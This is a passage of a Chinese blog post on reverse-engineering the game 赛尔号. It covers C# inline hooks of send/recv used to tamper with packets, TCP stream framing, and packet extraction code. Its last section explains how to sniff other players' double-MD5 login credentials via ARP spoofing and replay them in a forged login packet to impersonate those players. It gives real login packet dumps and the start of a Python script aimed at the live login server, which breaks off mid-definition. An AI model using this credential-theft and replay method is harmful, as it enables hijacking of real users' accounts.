非要这么迂回的原因在于,我不能直接在dll中直接调用OriginalSend(),这样会导致我没有机会对数据流中的封包进行修改,因为我修改封包数据的相关代码都在c#层。如果在dll层直接调用了OriginalSend(),就像My_Recv()中的那样,那么我是无法修改序列号,无法伪造封包等等,虽然我可以拿到send的数据,但是当我在c#层拿到这些数据的时候,数据已经发送出去了,相当于我拿到了一份只能看,不能改的数据。所以OriginalSend()的调用,必须放在我修改了封包数据之后,即放到c#层中调用。
c#写的主程序中:
class Hook
{
//根据DLL中的回调函数的原型声明一个委托类型并实例化
[UnmanagedFunctionPointer(CallingConvention.Cdecl)]
public delegate int Delegate(int socket, IntPtr buf, int len);
static Delegate pRecvCallBack = new Delegate(RecvCallBack);
static Delegate pSendCallBack = new Delegate(SendCallBack);
// 导入hook.dll中的函数
[DllImport("hook.dll")]
public static extern bool Inline_InstallHook_Recv();
[DllImport("hook.dll")]
public static extern bool Inline_InstallHook_Send();
[DllImport("hook.dll")]
public static extern void SetRecvCallBack(Delegate pFun);
[DllImport("hook.dll")]
public static extern void SetSendCallBack(Delegate pFun);
[DllImport("hook.dll")]
public static extern int RealSend(int socket, IntPtr buffer, int length, int flags); //本函数等效于HOOK前的send函数
//初始化
public static void InitHook()
{
//设置回调函数。将RecvCallBack、SendCallBack的函数地址pRecvCallBack、pSendCallBack传入HOOK.DLL
SetRecvCallBack(pRecvCallBack);
SetSendCallBack(pSendCallBack);
//安装Hook
Inline_InstallHook_Recv();
Inline_InstallHook_Send();
}
//排他锁
private static object RecvLock = new object();
private static object SendLock = new object();
//接收封包 回调函数
public static int RecvCallBack(int socket, IntPtr buf, int len)
{
lock (RecvLock)
{
// 复制缓冲区数据
byte[] temp = new byte[len];
Marshal.Copy(buf, temp, 0, len);
// 处理接收封包
Packet.ProcessingRecvPacket(socket, temp, len);
return 0;
}
}
//发送封包 回调函数
public static int SendCallBack(int socket, IntPtr buf, int len)
{
lock (SendLock)
{
// 复制缓冲区数据
byte[] temp = new byte[len];
Marshal.Copy(buf, temp, 0, len);
// 处理发送封包
int res = Packet.ProcessingSendPacket(socket, temp, len);
return res;
}
}
}上述c#代码中,我们首先声明一个委托类型并实例化。
c#中的委托(Delegate)类似于 C 或 C++ 中函数的指针。委托是存有对某个方法的引用的一种引用类型变量。引用可在运行时被改变。委托特别用于实现事件和回调方法。
如果类比cc++中的指针的概念,pSendCallBack和pSendCallBack分别为SendCallBack和RecvCallBack两个函数的地址。不过在c#中,我们称其为委托。
然后,我们导入了hook.dll中的5个函数。
然后是初始化hook:
- 先通过hook.dll中的SetRecvCallBack(pRecvCallBack)和SetSendCallBack(pSendCallBack)这两个函数,将SendCallBack()和RecvCallBack()这两个c#中的函数的“地址”(在c#中称为委托),传入hook.dll中,从而初始化回调函数的地址。
- 然后使用Inline_InstallHook_Recv()和Inline_InstallHook_Send()进行inline hook。
最后就是SendCallBack()和RecvCallBack()的定义。两个函数都是先拷贝缓冲区的数据,然后分别交由Packet.ProcessingSendPacket()和Packet.ProcessingRecvPacket()进行后续的封包的解析等处理。这部分留待下一章再继续讨论。
同时,你会发现SendCallBack()和RecvCallBack()中,我均使用了排他锁。这是因为赛尔号的封包传输必须是阻塞的,一旦允许并发发送接收封包,序列号的计算等必然出大问题。本来B包应晚于A包发送,但如果没有做好阻塞的话,很可能B包早于A包发送给服务端,此时本地计算的B包的序列号,并不等于远程服务端计算的此包的序列号。
以上我的实现仅供参考。因为代码主要是一年前完成的,那时候我刚接触c#,一定程度上其实没有较好地实现接口分层。如果让现在的我再来重新设计一下通信数据的传递过程的话,或许会简洁一下分层。不过暂时没时间继续完善了。
封包的相关处理
TCP/IP分层模型
TCP/IP模型分为5层,从下到上分别是物理层,数据链路层,网络层,传输层,应用层。
| 层名 | 内容 |
|---|---|
| 物理层 | 信号如何在计算机网络中流动 |
| 数据链路层 | 信道中数据帧怎么到达目的结点 |
| 网络层 | 数据包怎么在互联网中寻路和转发 |
| 传输层 | 如何保证端到端的可靠传输 |
| 应用层 | 互联网提供了哪些高层应用 |
- 物理层
物理层一般为负责数据传输的硬件,比如我们了解的双绞线电缆、无线、光纤等。比特流光电等信号发送接收数据。
- 数据链路层
数据链路层一般用来处理连接硬件的部分,包括控制网卡、硬件相关的设备驱动等。传输单位是数据帧。
- 网络层
来处理网络中流动的数据包,数据包为最小的传递单位,比如我们常用的ip协议、icmp协议、arp协议等。
- 传输层
传输层的作用就是将应用层的数据进行传输转运。比如我们常说的tcp(可靠的传输控制协议)、udp(用户数据报协议)。传输单位为报文段。
tcp面向连接(先要和对方确定连接、传输结束需要断开连接,类似打电话)、复杂可靠的、有很好的重传和查错机制。一般用与高速、可靠的通信服务。
udp面向无连接(无需确认对方是否存在,类似寄包裹)、简单高效、没有重传机制。一般用于即时通讯、广播通信等。
- 应用层
应用层是我们经常接触使用的部分,比如常用的http协议、ftp协议(文件传输协议)、snmp(网络管理协议)、telnet (远程登录协议 )、smtp(简单邮件传输协议)、dns(域名解析)。这里的应用层集成了osi分层模型中的应用、会话、表示层三层的功能。
数据的封装和分用
本小节的资料引用自一个 HTTP 请求的曲折经历
数据在经过每一层的时候都要被对应的协议包装,到达终端的时候,要一层一层的解包。这两个过程叫封装和分用。
发送时,用户数据被HTTP封装为报文,每一层会将上层传过来的报文作为本层的数据块,并添加自己的首部,其中包含了协议标识,这一整体作为本层报文向下传递。
接收时,数据自下而上流动,经过每一层时被去掉报文首部,根据报文标识确定正确的上层协议,最终到应用层被应用程序处理。

封装
源端发送HTTP报文时,报文会以数据流的形式通过一条已经打开的TCP连接按序传输,TCP收到数据流后会将其分割成小的数据块,每个小块被添加的TCP首部与数据块共同组成了TCP分组,分组经由网络层发送,网络层遵循IP协议,当收到分组发送请求后,会将分组其放入IP数据报,填充报头,将数据报发经由链路层发送出去。

这一过程经过每层的时候都会被增加一些首部信息,有时还需要增加尾部信息,每一层都会把数据封装到各自的报文中, 并在报文首部添加协议标识,这个过程叫封装。
分用
终端接收到一个以太网数据帧时,数据自底层向上流动,去掉发送时各层协议加上的报文首部,每层协议都要检查报文首部的协议标识,从而确定上层协议,保证数据被正确处理,这个过程叫分用。

终端从链路层接收到数据请求后,进入网络层对数据进行解析,交给给传输层,校验分组顺序和完整性,从数据块中取出数据,得到HTTP报文,交给应用层进行处理。这个过程会逐层剥离报头还原数据。
实例:赛尔号封包是如何被封装的
赛尔号启动后,发往服务端的第一条封包是GET_VERIFCODE:

该条封包没有封包体,只有封包头,长度为17,数据是00 00 00 11 31 00 00 00 65 00 00 00 00 00 00 00 00。0x11是长度,0x31是协议号,0x65是命令号101即GET_VERIFCODE,米米号和序列号均为0。
这17字节的封包数据,位于应用层。实际发往服务端的数据包,是被底层系统逐层(应用层->传输层->网络层->链路层)封装过的,并不只有应用层这17字节,而是总计83字节。
使用wireshark抓包,找到GET_VERIFCODE这条封包所在的数据包:
以太网首部:

IP首部:

TCP首部:

最后才是位于应用层的赛尔号的封包:

什么是封包
前面我提及频率最高的一个词语,大概就是“封包”了。但是我一直没有正面回答封包到底是什么。这一小节,我们就来讨论一下封包这个概念。
封包是游戏开发者自己定义的一种格式的数据包,在TCP/IP模型中,一般位于应用层。通过一定的协议的封装,在网络中传输,用于游戏客户端与服务端直接的数据交互。
在绝大多数游戏辅助相关的博文中,前辈们大都使用封包这个名称,所以我也跟着沿用封包这个概念。
封包其实就是数据包,即data packet。不过,数据包的含义实在太过广泛,有ip数据包,udp数据包,arp数据包等等。于是在游戏通信协议的分析中,我们一般把游戏开发人员在应用层,自定义的、满足一定格式的数据包,称之为封包。这里的封包,不考虑底层系统对该包的逐层封装的数据,只考虑位于应用层的数据。
比如上一小节中的GET_VERIFCODE所在的数据包:

我们谈到的封包,就只是蓝色部分的数据(17字节),而非整个数据包(83字节)。
毕竟,我们在处理游戏数据的时候,只对应用层中的数据——用于游戏服务端和客户端交互的数据感兴趣。
至于这个封包来自哪个ip、哪个端口、上一级路由器的mac地址是多少等等信息并不感兴趣——这些数据都是为了保证应用层的数据能够成功在网络中从起点传输到终点,而额外封装的。
就像是快递员将我们的快递交给我们,我们只在乎我们的快递,而不在乎运送快递的是脚踏三轮车还是电动三轮车。
TCP是面向数据流的协议
我们谈及的封包位于应用层,必须依赖于底层的协议才能在网络中传输。
可选的用于传输数据的协议有很多,比较常见的有tcp和udp等等。
举几个例子,赛尔号采用的是tcp协议。三国杀ol采用的是tls socket。联机cs1.6有tcp和udp两套通信方案。
在这里我们不考虑别的协议,只讨论赛尔号使用的tcp协议。
TCP提供了一种面向连接的、可靠的字节流服务。
面向连接指的是使用TCP的两个应用程序必须在它们可交换数据之前,通过互相联系来建立一个TCP连接。
可靠指的是TCP的差错校验码与数据重传等机制。
字节流(即数据流)的概念可能比较晦涩。
TCP提供了一种字节流的抽象概念给应用程序使用。这种设计方案导致了,这条字节流上,没有TCP协议自动插入的、用于表明数据包边界的标志。
如果发送端写入了10字节,再写入了20字节,然后又写入了50字节;那么另一端的接收端,并不知道发送端每次写入了多少字节,也不知道发生端写入了多少次。接收端可能会以每次20字节、共读取4次的方式,或是先读取35字节、再读取45字节的方式,或是以其他的方式,读取总计这80字节的数据。
TCP的两端,一端给TCP输入字节流,通过网络传输,同样的字节流会出现在另一端。
比如说1024字节的数据,不管你分成几次发送,封装成了多少个IP数据包。对于TCP协议来说,它就是1024字节的连续数据,TCP协议没有在这1024字节的连续数据中插入分界线,以区分不同批次发送的数据(所以称之为数据流而非数据包)。同时,对面接收到的这1024字节,也没有分界线,它可以以自己的方式读取这1024字节。
你可能会疑惑,明明TCP协议也是有数据包的呀,比如说下图:
这是因为TCP“数据包”是在IP数据包的负载里面的。TCP的数据是数据流的形式,但是数据流显然无法在网络中传输。因为数据流没有长度,而以太网封装IP数据包的最大长度是1500字节。
当我们作为发送端调用send()函数的时候,其实并不是直接将数据发送给接收端。而是将这些数据拷贝到本地的一个缓冲区中,这个缓冲区中的数据可以理解成发送数据的数据流。
然后,系统的底层函数自动从本地的缓冲区中取合适大小的数据,比如说1400字节,将这些数据封装在IP数据包中,在网络中传输,然后再从该缓冲区中取合适大小的剩余数据,再次封装并发送,直至数据流中的数据全部发送出去。
接收端收到IP数据包后,将里面的TCP数据拷贝到接收端本地的一个缓冲区中,所有收到的数据包的数据都要依次拷贝到这个缓冲区中,于是得到了和发送端一样的数据流。
这其中的过程就是:数据流->数据包->数据流。
你可能还是有些迷惑。但其实我们无需过多关注底层通信协议的设计,只需要知道,当我们创建了一个tcp的socket,并建立了与远程的通信时,就可以得到两条数据流,一条数据流存储着我们发出的tcp数据,一条数据流存储着我们收到的tcp数据,这些数据是没有边界的,发送和接收的次数可以是不一样的,每次发送和接收的字节数也可以是不一样的。至于它底层是如何分包发送的,我们是无需关注的。网络分层的设计的好处就在这。
赛尔号的封包格式

以上格式指的是明文的封包。
但是,除了开头几个命令号小于1000的封包是直接明文传输的之外,其后的所有封包,都是加密传输的。
因此,在抓包的时候,你只能看到:

前面分析封包加解密算法的时候已经提到过了:
- 加密后的封包长度比加密前的封包长度大1
- 对
| 版本号 | 命令号 | 米米号 | 序列号 | 封包体 |进行加密
注意,这里并没有对封包长度进行加密。
因为封包长度的设定,本来就是为了从没有”分界线“的数据流中提取出封包来。如果封包长度也加密了,那么,两条加密封包之间,没有明显的分界线,我们无法提取这两条封包,因为不知道当前封包的数据从哪开始,到哪结束。
提取封包:处理粘包与断包
前面说过,位于传输层的TCP协议没有在数据流中插入“分界线”,所以我们要在应用层自定义通信协议的时候,为不同批次的数据加上一道“分界线”,这就是每条封包都以封包长度这一字段开头的原因。
在接收端的接收数据流上,我们先读取表示封包长度的4个字节的数据,然后再读入封包长度 - 4字节的封包数据。这样我们就能完整地读取一条封包。然后再读取表示封包长度的4个字节的数据,然后再读入封包长度 - 4字节的封包数据。这样循环往复,就能没有差错地读取一条条封包。封包长度实际起到了分界线的作用,界定了每个封包的开始与结束。
上面讨论的是理想的情况。实际上的封包的提取还要麻烦些。
当我们使用TCP长连接传输数据时,粘包和断包注定是我们无法避免的问题。
前面说过,每次调用send()并不会直接将数据直接发送出去,而是放入本地缓冲区,由系统自动分包封装并发送。
但是你会发现,大多数情况下(赛尔号的开发人员应该是禁用了Nagle算法,所以我们这里不谈Nagle算法),每次调用send就会发一个封包,每次调用recv就会接收一个完整的封包。
这是因为两次send之间是有时间间隔的,如果时间间隔比较大,那么虽然数据流没有分界线,但是在第二次send的数据写入本地缓冲区之前,本地缓冲区中只有第一次send的数据。此时系统从缓冲区中取合适大小的数据,由于大部分封包都不是很长,所以会被系统认为是大小比较合适,所以将缓存区内所有数据(即第一次send要发送的数据)封装成IP数据包并发送出去。对于recv来说也是同样的道理。
也就是说虽然数据流没有数据分界线,但是在一定程度上有“时间分界线”。在一个时间点上,如果缓冲区内只有一条封包,这条封包又没超出IP数据包的最大长度,系统当然会将整个封包发送接收。
但是,如果是一开始登录游戏的时候,客户端与服务端传输的数据格外多,两次发送接收数据的时间间隙很小很小。第一次recv的数据还没接收到的时候,第二次recv的数据就写入了本地缓冲区。此时系统到本地缓冲区读取数据的时候,缓冲区内已经写入了不止一条封包。由于在TCP眼中,数据流中没有分界线,所以只是读取了合适长度的数据。这个合适长度,就导致了粘包和断包。
如果这个合适长度大于缓冲区内第一条封包的长度,也就是说,TCP读取了不止一条封包,那么这就形成了粘包,多条封包“粘”在一起了。
如果没有读取完一条多条完整的封包,也就是说读取的数据,只读取了某条封包的前半部分,而后半部分,还留在缓冲区中没有读取;甚至这后半部分还在网络中传输,还没传输到接收端这边来。这就形成了断包。封包被“截断“了。
如果你不想关注这么多的细节的话,可以按照下面的解释理解:
粘包的产生:粘包可能在服务端产生也可能在客户端产生。提交数据给tcp发送时,TCP并不立刻发送此段数据,而是等待一小段时间,看看在等待期间是否还有要发送的数据,若有则会一次把这两段数据发送出去,造成粘包;另一端在接收到数据库后,放到缓冲区中,如果消息没有被及时从缓存区取走,下次在取数据的时候可能就会出现一次取出多个数据包的情况,造成粘包现象。
断包的产生:使用TCP传送数据时,有可能数据过大,使得发送方缓冲区无法一次发送,造成另一端只收到的数据不完整,所以要等待数据完全接收到再解析数据。
那我们如何处理粘包和断包呢?
我们常说,解铃还须系铃人。既然粘包和断包的成因,在于数据流。那我们不如手动维护一个缓冲区,每次接收到数据,都将其拷贝至该缓冲区内,然后从借助封包长度这一字段,来逐一提取封包。具体流程是这样的:
- 每次接收到数据,均将其写入我们自己维护的缓冲区。
- 判断缓冲区当前数据长度是否不小于4。
如果缓冲区当前长度不小于4,则读取开头4字节的数据,此为要读取的封包的长度。
如果缓冲区当前长度小于4,说明这是个断包,断在了封包长度这一字段处。我们要做的就是等待该封包的后续数据传输给我们,然后我们将其写入缓冲区。
- 然后判断缓冲区剩余数据的长度,是否不小于
封包长度 - 4。
如果缓冲区剩余数据的长度不小于封包长度 - 4,说明能够完整地取出一条封包,则取出该封包。
如果缓冲区剩余数据的长度小于封包长度 - 4,则说明这是个断包。我们要做的就是等待该封包的后续数据传输给我们,然后我们将其写入缓冲区。
- 循环进行步骤1和步骤2

上图的左右两部分,是同时进行的。一边实时地将接收到的数据拷贝到我们自己维护的缓冲区中,另一边一直循环判断是否能够取出一条完整的封包,如能则取出,如不能则继续循环判断,直到新的数据写入了我们自己维护的缓冲区。
这是我用c#实现的处理粘包和断包的部分代码:
// 接收到数据时自动执行此函数
public static void ProcessingRecvPacket(int socket, byte[] buffer, int length)
{
_PacketData RecvPacketData = new _PacketData();
Array.Copy(buffer, 0, RecvBuf, RecvBufLen, length); //接收封包的数据追加到接收封包缓冲区的尾部,以解决断包的问题
RecvBufLen += length; //更新接收封包缓冲区的长度
while (true) //从接收封包缓冲区中不停地取出一条条接收封包,直到取完或遇到断包
{
if (RecvBufLen >= 4)
{
int PacketLen = Misc.GetIntParam(RecvBuf, RecvBufIndex);
if (RecvBufIndex + PacketLen <= RecvBufLen) //不是断包
{
byte[] cipher = Misc.ArraySlice(RecvBuf, RecvBufIndex, RecvBufIndex + PacketLen); //取出一条接收封包
byte[] plain;
if (NeedDecrypt(cipher)) //解密或者不解密封包
{
plain = decrypt(cipher);
}
else
{
plain = cipher;
}
ParsePacket(plain, ref RecvPacketData); //解析封包
RecvPacketNum++;
Program.UI.AddList("recv", RecvPacketNum, ref RecvPacketData, plain, cipher); //更新UI界面的列表
RecvBufIndex += PacketLen; //更新接收封包缓冲区的索引
}
else //断包,等待下一次接收封包的到来
{
break;
}
}
else //断包,等待下一次接收封包的到来
{
break;
}
// 取完缓冲区内所有的包后重置RecvBufLen和RecvBufIndex
if (RecvBufIndex == RecvBufLen)
{
//如果接收封包缓冲区索引等于接收封包缓冲区长度
//说明刚好取完所有的包,不存在断包的情况,所以此时将二者的值都设为0
RecvBufLen = 0;
RecvBufIndex = 0;
}
}
}这是赛尔号的开发人员在action script中实现的:
// 当接收到数据时,自动执行此函数(因为在connect()函数中绑定了SOCKET_DATA事件与此函数)
private function onData(e:Event) : void
{
var msgLen:int = 0;
var ba:ByteArray = null;
DebugTrace.show("socket onData handler....................");
this._chunkBuffer.clear();
if(this._tempBuffer.length > 0) // 如果_tempBuffer缓冲区大小大于0
{
this._tempBuffer.position = 0;
this._tempBuffer.readBytes(this._chunkBuffer,0,this._tempBuffer.length); // 读取_tempBuffer缓冲区内所有数据,存入_chunkBuffer
this._tempBuffer.clear();
}
readBytes(this._chunkBuffer,this._chunkBuffer.length,bytesAvailable);
this._chunkBuffer.position = 0;
while(this._chunkBuffer.bytesAvailable > 0) // 如果_chunkBuffer缓冲区大小大于0
{
if(this._chunkBuffer.bytesAvailable > MSG_FIRST_TOKEN_LEN) // 如果_chunkBuffer缓冲区大小大于4(以便能够读入一个uint,作为封包长度)
{
msgLen = this._chunkBuffer.readUnsignedInt() - MSG_FIRST_TOKEN_LEN; // 读入开头4个字节作为一个uint, 该值减去4,即为封包长度
if(this._chunkBuffer.bytesAvailable >= msgLen) // 非断包(_chunkBuffer缓冲区大小大于当前要读取的封包的长度)
{
this._chunkBuffer.position -= MSG_FIRST_TOKEN_LEN; // 将_chunkBuffer缓冲区指针指向封包数据的开始处。
ba = MessageEncrypt.decrypt(this._chunkBuffer); // 解密封包
this.parseData(ba); // 解析封包
}
else // 断包(无法完整地读取一条封包)
{
this._chunkBuffer.position -= MSG_FIRST_TOKEN_LEN; // 将_chunkBuffer缓冲区指针重新指向表示封包长度处
this._chunkBuffer.readBytes(this._tempBuffer,0,this._chunkBuffer.bytesAvailable); // _chunkBuffer此后的全部数据均重新复制回到_tempBuffer中
}
}
else // 断包(无法完整地读取一条封包)
{
this._chunkBuffer.readBytes(this._tempBuffer,0,this._chunkBuffer.bytesAvailable); // _chunkBuffer此后的全部数据均重新复制回到_tempBuffer中
}
}
}虽然是不同的编程语言,但实现的思路都是相同的。
中间人攻击窃取登录凭证
arp欺骗原理
本文已经远远超过我预期的长度了,arp欺骗这部分网上的资料还是比较多的,我不想重复造轮子,网上找了篇比较通俗易懂的文章供大家参考:
还请务必搞懂arp欺骗后,再继续阅读本文的后续部分。
赛尔号登录凭证分析
毫无疑问,我们要去分析Login.swf。
这是打开游戏后的一开始几个封包:

点击登录按钮前,只有发送和接收了GET_VERIFCODE这个包,点击登录后,发送了MAIN_LOGIN_IN这个包。
所以我们在Login.swf反编译的代码中全局搜索MAIN_LOGIN_IN,很容易定位至:

customID具体是啥我们不用太过关心,_loc4_很明显就是MAIN_LOGIN_IN包中的含有的账号密码。
看到这里的时候,我有些疑惑,如果是直接将明文密码暴露在网络中,不怕中间人攻击吗?
带着这个疑问,我们继续来看param1。
全局搜索login(,定位至:

从这里大致可以推测,custonID应该是为第三方认证登录准备的。不过这不是重点。
第549行至556行,可以看出,如果密码没有进行过双重md5,那么进行双重md5,如果进行过双重md5(如果你勾选了下图中的记住密码,那么下一次登录时,将从本地缓存中获取密码,这个密码是经过了双重md5的),则保持不变。

综上所述,原始密码,经过了双重md5后,作为“登录凭证”,封装在MAIN_LOGIN_IN包中,发送给服务器。
原始密码经过了双重md5,我们是不可能恢复出原有密码的,不过开发人员使用的是原始的md5,没有加盐,可以考虑彩虹表碰碰运气。
开发人员将密码双重md5后再发送给服务器,使得我们即使中间人攻击,也拿不到原始密码,只能拿到这个双重md5后的“登录凭证”。
登录凭证这个词加了引号,是因为,这和web中的token、cookie等概念还稍微有点区别。web认证中的cookie是有一定的有效期限的,过了有效期后,需要重新登录,并重新生成cookie,但是我们这里说的这个“登录凭证”,只要没有修改密码,就一直会是不变的,因为仅仅只对原始密码进行了一个双重md5而已。
回到正题,我们只能拿到双重md5后的这个“登录凭证”,却无法恢复出原始密码,那是不是我们就没法伪造登录呢?
其实不是的。虽然我们无法恢复出原始密码,但是有一点请大家注意,整个登录认证过程,从来就没有使用过原始密码这个数据,交互的时候,本地客户端向远程服务端,发送的MAIN_LOGIN_IN封包中,使用的是md5(md5(password)),而非password。我们的确拿不到原始密码,但是我们伪造该用户登录的时候,也用不到这个原始密码。我们只需要登录的时候,伪造这个用户的密码号,并使用我们通过arp欺骗嗅探到的md5(md5(password))这个“登录凭证”,来构造MAIN_LOGIN_IN这个封包。这样就可以不知道原始密码的情况下,伪造该用户登录。
如何在代码中实现呢?思路就是检测命令号为MAIN_LOGIN_IN(即103)的封包,如果程序界面中输入了要伪造的米米号和它对应的“登录凭证”,那么重新封装该封包,将封包头部的米米号改成要伪造的目标米米号,然后到封包体中存放“登录凭证”的地方,覆写为要伪造的米米号的“登陆凭证”。
MAIN_LOGIN_IN发送包的封包体有多个字段,_loc4_,tmcid,GAME_TYPE,0,IGM_ID,IMG_BY,getTopLeftTmcid()。
_loc4_是md5(md5(password))。
如果频繁登录失败的话,需要输入验证码。IGM_ID是验证码的序号id,长16个字节,IMG_BY是验证码,长4个字节。如果没启用验证码,则这两项为0。
其他几项不重要,不需要过多关注。
MAIN_LOGIN_IN接收包的封包体也有多个字段:
开始4个字节是响应类型,0表示登录成功,1表示密码错误,2表示验证码错误。
然后的16字节是下一次MAIN_LOGIN_IN发送包的验证码的id,即前面说的16字节的IGM_ID。
接下来4个字节是验证码图片的字节数。如果验证码错误,则之后紧跟着验证码图片的数据。如果验证码正确,后面数据为空。
这里我给出两次登录的MAIN_LOGIN_IN发送和接收封包,第一次验证码错误,第二次登录成功:
# 第一次发送,输入验证码AAAA
62 34 37 39 30 36 62 37 39 35 38 36 37 36 62 32 62 36 38 36 61 36 65 63 36 31 62 31 30 31 36 63 00 00 00 00 00 00 00 02 00 00 00 00 20 9C FE D1 39 8A C3 E1 E4 9F AF 02 14 95 2B 67 41 41 41 41 00 00 75 6E 6B 6E 6F 77 6E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
# 第一次接收,验证码错误
00 00 00 02 37 7E 7A 0B 39 8C 06 D5 19 B2 1F E4 51 3B C6 1C 00 00 02 8F 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00 00 00 4F 00 00 00 1D 08 03 00 00 00 DC AC C1 48 00 00 00 51 50 4C 54 45 F3 FE EC 0E 95 59 F1 BB C6 9D D6 B4 47 AF 7D 2A A2 6B 63 BC 90 D6 F0 D9 B9 E3 C7 80 C9 A2 D4 B6 B8 B8 B1 AA 15 98 5D 2D A3 6D 46 9E 74 71 C2 98 63 A3 81 11 96 5B 7F A8 8F 9B AC 9D 26 A0 68 23 9E 66 63 BC 8F 38 A8 74 BD E4 C9 1F 9D 64 31 A5 6F 8C 01 41 85 00 00 01 F9 49 44 41 54 48 89 CD 55 DB 76 1B 21 0C 5C 81 04 92 9D 4B 9B D4 6D 92 FF FF D0 20 71 F5 2E D8 EE 39 7D 28 2F 5E 83 76 34 1A 8D D8 6D FB 0F 57 F4 E2 E3 E3 E1 1C 90 F0 C6 31 82 2E 59 47 78 24 00 0A 3E FF 21 8D 5E E2 45 45 B3 10 BF 42 B3 D3 02 A2 E1 E8 B9 56 03 07 38 02 4A B5 6A 58 98 C3 05 C8 11 3E 01 06 0D E7 7E 76 80 DB 10 D0 72 C5 55 09 BE 1D 70 02 46 A0 2E 74 4A B0 8F 16 80 72 4E 0B 3C 6A 11 9B D5 DC D9 81 3B D2 A3 56 25 2D 1A D2 49 A4 12 9E 06 51 66 70 B1 A9 16 C7 42 76 FC A4 D5 62 F4 D8 DC 95 E0 DC 18 C7 21 45 FE 82 5A 4D 58 B5 57 AC 0D 9B C9 F7 9C B8 D6 6E BB 6B 7A 52 3D 00 97 20 22 41 ED 35 27 68 91 E8 D3 8F 90 36 04 30 A8 C5 5E AE E0 B4 F9 92 4C F0 1B C6 35 A5 18 B1 9C 72 54 A7 6A 0C 9C AF 1A 33 AA C2 17 CD 8E C1 72 C2 84 A1 68 1A 0E 7A FA 0A 26 B2 D6 FA 63 37 4F DD 05 29 E9 25 3F D0 8C 60 A8 44 A4 4E 48 42 73 EE BC B3 2B 36 BE DC 68 F9 C9 0C 73 DF F3 19 CF E0 1C EF F0 18 AA 3F FE 34 83 F1 04 0F 07 0D C0 06 5D D1 EC 79 18 4F 16 35 8B 0D DA 47 BF 59 78 A7 71 C1 A8 8F 49 98 9F 00 27 E7 CA 7E D3 86 D5 41 A8 63 1E A3 7C 02 7C 35 A9 68 0F B7 0D 3D CA 02 BE E5 6D EC B1 5C 0C CA D5 25 A1 ED 1F DB 81 E3 31 BC 57 95 46 7A DD 2A DA D0 8F EA 24 99 5E 58 BE 26 57 76 27 87 6A 40 F6 A3 7A E9 4F A5 6A 4D 52 DF A1 E9 39 BD 0F 7C 77 FB 29 7B 6A E7 7C 19 5E 4C 1A FA 1A 82 87 5E E4 15 25 5F E0 E7 AD 40 11 E1 38 99 72 CD 35 E8 0B 84 B2 40 DB 8A 5A 30 B9 3B 4B BE 5E AF D6 7A E3 2B 74 0F A9 13 CC 57 BC 39 60 FD 99 BC 0B 34 00 42 48 5D 42 B8 47 EF C1 C5 F5 06 A2 D5 27 F2 6F 57 94 90 EE A8 7F 85 76 6B 7D 03 16 66 0A 9D 73 98 B7 F1 00 00 00 00 49 45 4E 44 AE 42 60 82
# 第二次发送,输入验证码8688
62 34 37 39 30 36 62 37 39 35 38 36 37 36 62 32 62 36 38 36 61 36 65 63 36 31 62 31 30 31 36 63 00 00 00 00 00 00 00 02 00 00 00 00 37 7E 7A 0B 39 8C 06 D5 19 B2 1F E4 51 3B C6 1C 38 36 38 38 00 00 75 6E 6B 6E 6F 77 6E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
# 第二次接收,登录成功
00 00 00 00 F4 9B 6F 22 8D 82 62 A8 0A 39 0E 18 8C FE 20 BF 00 00 00 01 登录认证的原理搞清楚了,那我们用python来模拟一下认证过程吧:
import socket, struct, requests, time
def get_server_addr():
url = r'http://seerlogin.61.com/ip.txt'
r = requests.get(url)
server_addr = r.text.split('|')[0].split(':')
return (server_addr[0], int(server_addr[1]))
def send_login_packet(server_addr, send_data):
tcp_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
tcp_socket.connect(server_addr)
tcp_socket.send(send_data)
recv_data = tcp_socket.recv(1024)
tcp_socket.close()
return recv_data[17:] # 只返回封包体
def login_verify(userid, token, verification_code_num = b'\x00' * 16, verification_code = b'\x00' * 4):
#main_login_in_packet = '00 00 00 93 31 00 00 00 67 29 75 C9 B0 00 00 00 00 62 34 37 39 30 36 62 37 39 35 38 36 37 36 62 32 62 36 38 36 61 36 65 63 36 31 62 31 30 31 36 63 00 00 00 00 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 75 6E 6B 6E 6F 77 6E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 '
